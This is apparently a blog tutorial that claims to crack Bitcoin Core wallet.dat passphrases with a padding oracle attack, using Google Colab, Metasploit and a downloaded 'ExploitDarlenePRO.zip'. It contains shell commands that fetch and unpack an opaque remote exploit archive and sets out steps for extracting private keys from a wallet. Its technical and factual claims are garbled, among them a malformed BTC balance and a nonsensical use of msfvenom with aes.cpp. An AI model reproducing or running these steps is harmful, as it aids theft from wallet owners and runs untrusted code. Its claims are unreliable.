- Tutorial: https://youtu.be/0aCfT-kCRlw
- Tutorial: https://cryptodeeptech.ru/padding-oracle-attack-on-wallet-dat



In this article, we will use the classification of common attack patterns from the cybersecurity resource [CAPEC™] . The “Padding Oracle Attack” was first discussed on Wallet.dat back in 2012 (on the vulnerability management and threat analysis platform “VulDB” ) . The problem of the most popular Bitcoin Core wallet affects the work AES Encryption Paddingin the file Wallet.dat
The technical details of this attack are known:
An attacker can effectively decrypt data without knowing the decryption key if the target system leaks information about whether a padding error occurred when decrypting the ciphertext. A target system that transmits this type of information becomes a padding oracle, and an attacker can use this oracle to efficiently decrypt the data without knowing the decryption key, issuing an average of
128*bcalls to the padding oracle (wherebis the number of bytes in the ciphertext block). In addition to performing decryption, an attacker can also create valid ciphertexts (i.e., perform encryption) using a padding oracle, all without knowing the encryption key.
Any cryptosystem can be vulnerable to padding oracle attacks if encrypted messages are not authenticated to ensure their validity before decryption, and then the padding error information is passed on to the attacker. This attack method can be used, for example, to break CAPTCHA systems or decrypt/modify state information stored in client-side objects (such as hidden fields or cookies).
This attack method is a side-channel attack on a cryptosystem that uses leaked data from a poorly implemented decryption procedure to completely undermine the cryptosystem. A single bit of information that tells an attacker whether a padding error occurred during decryption, in whatever form it may be, is enough for the attacker to break the cryptosystem. This bit of information may come in the form of an explicit completion error message, a blank page being returned, or even that the server is taking longer to respond (a timing attack).
This attack can be launched in cross-domain mode, where the attacker can use cross-domain information leaks to obtain bits of information from the padding oracle from the target system/service that the victim is interacting with.

In symmetric cryptography, a padding oracle attack can be performed in the AES-256-CBC encryption mode (which is used by Bitcoin Core), in which the “oracle” (the source) communicates whether the padding of the encrypted message is correct or not. Such data could allow attackers to decrypt messages through the oracle using the oracle key without knowing the encryption key.
Let’s move on to the practical part and perform a series of actions through the exploit in order to fill out the oracle in the Wallet.dat file in the process and ultimately find the password we need in binary format.

Earlier, researchers and tournament participants CTFmade public a hacked [ wallet.dat 2023 ] Bitcoin Wallet: 1BtcyRUBwLv9AU1fCyyn4pkLjZ99ogdr7b in the amount of : 44502.421.17461256 BTC
Let’s follow the link to releases Bitcoin Core version 22.1
../ test.rc1/ 08-Nov-2022 18:08 - test.rc2/ 28-Nov-2022 09:39 - SHA256SUMS 14-Dec-2022 17:59 2353 SHA256SUMS.asc 14-Dec-2022 17:59 10714 SHA256SUMS.ots 14-Dec-2022 17:59 538 bitcoin-22.1-aarch64-linux-gnu.tar.gz 14-Dec-2022 17:59 34264786 bitcoin-22.1-arm-linux-gnueabihf.tar.gz 14-Dec-2022 18:00 30424198 bitcoin-22.1-osx-signed.dmg 14-Dec-2022 18:00 14838454 bitcoin-22.1-osx64.tar.gz 14-Dec-2022 18:00 27930578 bitcoin-22.1-powerpc64-linux-gnu.tar.gz 14-Dec-2022 18:00 39999102 bitcoin-22.1-powerpc64le-linux-gnu.tar.gz 14-Dec-2022 18:00 38867643 bitcoin-22.1-riscv64-linux-gnu.tar.gz 14-Dec-2022 18:01 34114511 bitcoin-22.1-win64-setup.exe 14-Dec-2022 18:01 18771672 bitcoin-22.1-win64.zip 14-Dec-2022 18:01 34263968 bitcoin-22.1-x86_64-linux-gnu.tar.gz 14-Dec-2022 18:01 35964880 bitcoin-22.1.tar.gz 14-Dec-2022 18:01 8122372 bitcoin-22.1.torrent 14-Dec-2022 18:01 49857
Install Bitcoin Core version 22.1
Press the keys:Ctrl + Q
You need to restart the program
QTin order to synchronize the newwallet.dat
Let’s check using the getaddressinfo command Bitcoin Wallet: 1BtcyRUBwLv9AU1fCyyn4pkLjZ99ogdr7b
getaddressinfo "address"
Return information about the given bitcoin address.
Some of the information will only be present if the address is in the active wallet.
Let’s run the command:
getaddressinfo 1BtcyRUBwLv9AU1fCyyn4pkLjZ99ogdr7b Result:
{
"address": "1BtcyRUBwLv9AU1fCyyn4pkLjZ99ogdr7b",
"scriptPubKey": "76a9147774801e52a110aba2d65ecc58daf0cfec95a09f88ac",
"ismine": true,
"solvable": true,
"desc": "pkh([7774801e]02ad103ef184f77ab673566956d98f78b491f3d67edc6b77b2d0dfe3e41db5872f)#qzqmjdel",
"iswatchonly": false,
"isscript": false,
"iswitness": false,
"pubkey": "02ad103ef184f77ab673566956d98f78b491f3d67edc6b77b2d0dfe3e41db5872f",
"iscompressed": true,
"ischange": false,
"timestamp": 1,
"labels": [
""
]
}Let’s run the dumpprivkey command to get the private key to the Bitcoin Wallet: 1BtcyRUBwLv9AU1fCyyn4pkLjZ99ogdr7b
dumpprivkey "address"
Reveals the private key corresponding to 'address'.
Then the importprivkey can be used with this outputLet’s run the command:
dumpprivkey 1BtcyRUBwLv9AU1fCyyn4pkLjZ99ogdr7b
Result:
Error: Please enter the wallet passphrase with walletpassphrase first. (code -13)We see that access to the private key of the Bitcoin Wallet is password protected.
passphrase ?!?!?
passphrase ?!?!?
passphrase ?!?!?Let’s run and decrypt the password into binary format, for this we will need to install the Bitcoin Core integration/staging treePadding Oracle Attack на Wallet.dat repositories ; for this you can open the finished file from Jupyter Notebook and upload it to the Google Colab notebook )
https://colab.research.google.com/drive/1rBVTPyePTMjwXganiwkHfz59vcAtN5Wt
 ht tps://github.com/demining/CryptoDeepTools/tree/main/27PaddingOracleAttackonWalletdat
ht tps://github.com/demining/CryptoDeepTools/tree/main/27PaddingOracleAttackonWalletdat
Padding_Oracle_Attack_on_Wallet_dat.ipynb
Let’s open the Google Colab service using the link: https://colab.research.google.com
Click on
"+"and “Create a new notepad”

To run the programs we need, we will install the object-oriented programming language Ruby
!sudo apt install ruby-full

Let’s check the installation version
!ruby --versionLet’s install a library

'bitcoin-ruby'for interacting with the Bitcoin protocol/network
!gem install bitcoin-rubyLet’s install a library
'ecdsa'for implementing the Elliptic Curve Digital Signature Algorithm (ECDSA)
!gem install ecdsaLet’s install a library
'base58'to convert integer or binary numbers tobase58and from.
!gem install base58Let’s install a library
'crypto'to simplify operations with bytes and basic cryptographic operations
!gem install cryptoLet’s install a library
'config-hash'to simplify working with big data.
!gem install config-hash -v 0.9.0Let’s install the Metasploit Framework from GitHub and use the MSFVenom tool to create the payload.


!git clone https://github.com/rapid7/metasploit-framework.git

lscd metasploit-framework/Let’s see the contents of the folder
"metasploit-framework"

ls!./msfvenom -help Let’s install Bitcoin Core integration/staging tree in Google Colab:
!git clone https://github.com/bitcoin/bitcoin.git

lsLet’s go through the directory to the file: aes.cpp to integrate the exploit to launch Padding Oracle Attack on Wallet.dat

cd bitcoin/src/crypto/lsOpen the file: aes.cpp using the cat utility

cat aes.cppTo carry out the attack, upload the file: wallet.dat to the directory: bitcoin/src/crypto/
Let’s use the utility
wgetand download wallet.dat from the 27PaddingOracleAttackonWalletdat repositories
!wget https://github.com/demining/CryptoDeepTools/raw/29bf95739c7b7464beaeb51803d4d2e1605ce954/27PaddingOracleAttackonWalletdat/wallet.datLet’s check the contents of the directory: bitcoin/src/crypto/
lsLet’s go back toMetasploit Framework
cd /
cd content/metasploit-framework/
lsLet’s open the folders according to the directory:/modules/exploits/

Download "ExploitDarlenePRO"from the catalogue:/modules/exploits/
cd modules/
ls
cd exploits/

!wget https://darlene.pro/repository/fe9b4545d58e43c1704b0135383e5f124f36e40cb54d29112d8ae7babadae791/ExploitDarlenePRO.zipUnzip the contents ExploitDarlenePRO.zipusing the utilityunzip
!unzip ExploitDarlenePRO.zipLet’s go through the catalogue:/ExploitDarlenePRO/

ls
cd ExploitDarlenePRO/
lsTo run the exploit, let’s go back toMetasploit Framework
